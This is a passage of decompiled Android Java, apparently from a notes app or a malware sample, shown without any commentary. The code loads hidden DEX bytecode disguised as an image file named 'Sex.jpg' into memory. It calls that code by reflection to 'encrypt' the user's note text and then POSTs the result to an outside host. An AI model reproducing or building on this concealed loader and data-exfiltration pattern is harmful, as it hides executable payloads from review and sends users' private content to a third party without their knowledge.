 /* JADX INFO: Access modifiers changed from: protected */
@Override // android.os.AsyncTask
177 public String doInBackground(String... params) {
178 String contentText = params[0];
try {
180 byte[] dexData = NoteActivity.this.loadData("Sex.jpg");
181 ByteBuffer dexBuffer = ByteBuffer.wrap(dexData);
182 InMemoryDexClassLoader classLoader = null;
183 if (Build.VERSION.SDK_INT >= 26) {
184 classLoader = new InMemoryDexClassLoader(dexBuffer, NoteActivity.this.getClassLoader());
}
186 Class<?> checkerClass = classLoader.loadClass("site.qifen.note.ui.Encrypto");
187 Method checkMethod = checkerClass.getMethod("encrypt", String.class);
188 NoteActivity.this.contentText_back = contentText;
String cipher = (String) checkMethod.invoke(checkerClass.getDeclaredConstructor(new Class[0]).newInstance(new Object[0]), NoteActivity.this.sendInit(contentText));
192 String response = sendRequest.sendPost("http://yuanshen.com/", "data=" + cipher);
193 Log.d("JNITest", "Server Response: " + response);
194 return cipher;
} catch (Exception e) {
196 e.printStackTrace();
197 return null;
}
}
/* JADX INFO: Access modifiers changed from: protected */
@Override // android.os.AsyncTask
203 public void onPostExecute(String cipher) {
204 if (cipher != null) {